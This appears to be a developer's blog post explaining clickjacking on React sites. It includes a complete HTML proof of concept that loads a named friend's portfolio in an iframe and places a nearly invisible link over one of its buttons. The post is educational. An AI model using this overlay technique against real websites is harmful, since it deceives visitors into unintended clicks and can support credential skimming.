 1 When it comes to writing web pages in React, it is a pretty secure framework. If you try cross site scripting attacks you are
generally met with disappointment because it guards against them out of the box. It does, however have other vulnerabilities. One
of those vulnerabilities I managed to find just messing around with different types of attacks that web pages may be vulnerable to.
Lo and behold, I found one, clickjacking. The clickjacking attack that I found my own portfolio was vulnerable to is one where you
can give an iframe source your URL and your page will render in the iframe. You may be wondering why this may be bad, this is bad
because someone can take your url and make a new one that is so similar that it is feasible that it could be your URL. They can
render your page in an iframe, overlay a new link over one of your buttons or links, clone something like a login page, and start
skimming login login credentials. Below is an example of some code that can be used to perform a clickjacking attack to a
vulnerable page.
2
3 ``` html
4 <style>
5 iframe {
6 position: relative;
7 width: 1000px;
8 height: 700px;
9 z-index: 1;
10 }
11 a {
12 position: absolute;
13 top: 440px;
14 left: 470px;
15 opacity: .00001;
16 z-index:2;
17 }
18 </style>
19 <HTML>
20 <HEAD>
21
22 <TITLE>ClickJack'd!</TITLE>
23
24 </HEAD>
25 <BODY BGCOLOR="FFFFFF">
26 <iframe src="https://emmanueltorreshn.com"></iframe>
27 <a href="https://rustyhermansensoftwareengineer.link">Link Name</a>
28 </BODY>
29 </HTML>
30 ```
31
32 Notice in this code how the anchor overlays the iframe and the anchor is given coordinates, this is because you have to position
your anchor in just the right spot and make it more or less invisible in order to fool someone. Below is an example of what this
code looks like when clickjacking my friend, Emmanuels page:
33
34 ![emmanuel](./images/emmanuelclickjack.png)
35